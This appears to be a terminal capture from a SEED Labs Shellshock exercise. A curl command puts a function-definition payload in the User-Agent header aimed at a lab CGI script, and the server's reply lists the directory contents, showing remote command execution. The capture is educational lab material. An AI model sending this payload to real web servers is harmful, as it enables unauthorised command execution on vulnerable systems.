 [10/21/21]seed@VM:~/.../image_www$ curl -A "() { echo "hello"; }; echo Content-type: text/plain; echo; /bin/ls -al
;" -v http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
*   Trying 10.9.0.80:80...
* TCP_NODELAY set
* Connected to www.seedlab-shellshock.com (10.9.0.80) port 80 (#0)
> GET /cgi-bin/vul.cgi HTTP/1.1
> Host: www.seedlab-shellshock.com
> User-Agent: () { echo hello; }; echo Content-type: text/plain; echo; /bin/ls -al;
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 21 Oct 2021 18:25:25 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain
<
total 16
drwxr-xr-x 1 root root 4096 Oct 18 03:27 .
drwxr-xr-x 1 root root 4096 Nov 26  2020 ..
-rwxr-xr-x 1 root root  130 Dec  5  2020 getenv.cgi
-rwxr-xr-x 1 root root   85 Dec  5  2020 vul.cgi
* Connection #0 to host www.seedlab-shellshock.com left intact
[10/21/21]seed@VM:~/.../image_www$